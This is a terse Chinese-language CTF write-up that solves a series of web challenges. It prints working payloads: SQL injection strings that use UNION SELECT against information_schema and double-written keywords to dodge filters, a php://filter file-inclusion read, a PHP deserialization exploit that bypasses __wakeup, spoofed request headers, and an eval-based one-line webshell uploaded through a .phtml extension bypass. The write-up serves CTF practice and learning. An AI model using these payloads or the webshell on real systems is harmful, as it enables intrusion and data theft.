Havefun
F12
EasySQL
1' or 1=1#
Secret File
查看页面源代码,发现跳转至action.php时实际跳转到了end.php,抓包
发现secr3t.php,得到源代码
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
文件包含,使用filter协议
php://filter/read=convert.base64-encode/resource=flag.php
Knife
蚁剑一键连接
PHP
源码泄露,www.zip
<?php
include 'class.php';
$select = $_GET['select'];
$res=unserialize(@$select);
?>
<?php
include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>
简单的反序列化(更改属性值绕过__wakeup)
<?php
class Name{
private $username = 'admin';
private $password = 100;
}
$a=new Name();
echo serialize($a);
?>
Http
查看源代码,发现Secret.php
Referer: https://www.Sycsecret.com
User-Agent: Syclover
X-Forwarded-For: 127.0.0.1
upload
文件上传,过滤了<?以及.php后缀
<script language="php">eval($_POST[1]);</script>
使用.phtml绕过并加上文件幻术头,更改如下

蚁剑连接即可
知识点:常见一句话木马免杀以及后缀绕过
BuyFlag
F12
if (isset($_POST['password'])) {
$password = $_POST['password'];
if (is_numeric($password)) {
echo "password can't be number</br>";
}elseif ($password == 404) {
echo "Password Right!</br>";
}
}

抓包结合页面信息
POST:password=404a&money=1e9
COOKIE:user=1
LoveSQL
判断字段数
?username=1' order by 3%23&password=1 #正常
?username=1' order by 4%23&password=1 #报错
查数据库
?username=-1' union select 1,1,database()%23&password=1
查出库名geek,继续查表
?username=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1
那么我们猜flag应该在l0ve1ysq1,查字段
?username=1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='l0ve1ysq1'%23&password=1
查数据
username=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1
BabySQL
简单fuzz一下,发现过滤了or, select,where, union等关键字。
这里使用双写绕过就好啦!
查表
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(table_name)ffromrom infoorrmation_schema.tables wwherehere table_schema=database()%23
得到表名b4bsql,geekuser
查列名
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(column_name)ffromrom infoorrmation_schema.columns wwherehere table_name='b4bsql'%23
查数据
?username=admin&password=admin' uunionnion sselectelect 1,2,group_concat(passwoorrd)ffromrom b4bsql%23